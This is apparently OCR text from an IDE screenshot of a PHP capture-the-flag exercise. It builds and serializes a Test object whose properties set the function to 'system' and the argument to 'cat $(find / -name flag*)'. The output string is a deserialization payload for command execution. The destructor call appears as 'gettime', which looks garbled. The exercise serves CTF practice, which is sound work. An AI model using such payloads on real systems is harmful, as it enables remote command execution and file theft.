 PS File Edit View Navigate Code Refactor Run Tools VCS Window Help untitled - D:\phpstudy_pro\WWW\ctf.php - PhpStorm
D: phpstudy_pro WWW ctf.php
1: Project
Project
ctf.php
untitled D:\PhpStorm 2020.1\PhpstormProjects\untitled
External Libraries
Scratches and Consoles
7: Structure
1 <?php
2 class Test {
3 var $func="system";
4 var $p = "cat $(find / -name flag*)";
5 function __destruct() {
6 if ($this->func != "") {
7 echo gettime($this->func, $this->p);
8 }
9 }
10 }
11 $a=new Test();
12 echo serialize($a);
13 ?>
Test
Run: ctf.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\phpstudy_pro\WWW\ctf.php
O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:25:"cat $(find / -name flag*)";}